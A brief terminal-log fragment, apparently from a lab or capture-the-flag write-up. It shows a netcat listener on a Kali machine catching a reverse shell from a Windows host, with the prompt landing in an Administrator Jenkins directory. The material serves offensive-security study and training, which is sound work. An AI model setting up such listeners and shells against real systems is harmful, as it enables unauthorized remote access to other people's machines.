 (danghieu㉿kali)-[~/Downloads]
$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.63] 49676
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>